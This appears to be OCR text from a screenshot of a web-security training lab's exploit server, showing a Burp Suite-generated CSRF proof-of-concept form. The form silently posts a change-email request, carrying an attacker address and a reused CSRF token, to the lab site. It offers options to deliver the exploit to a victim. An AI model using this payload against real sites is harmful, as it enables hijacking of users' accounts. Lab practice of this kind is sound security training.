 Burp Suite Professional
Exploit Server: CSRF where token
Not secure
exploit-ace71faa1e06309280a5274e01320083.web-sec
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://aca51ff61e8030e780d227cd009a0095.web-
security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email"
value="datnlq&#64;hacker&#46;de" />
      <input type="hidden" name="csrf"
value="I5C4UBLoZGT1jdFCwsq3ewWkhQdSFU5c" />
      <input type="submit" value="Submit request" />
    </form>
Store
View exploit
Deliver exploit to victim
Access log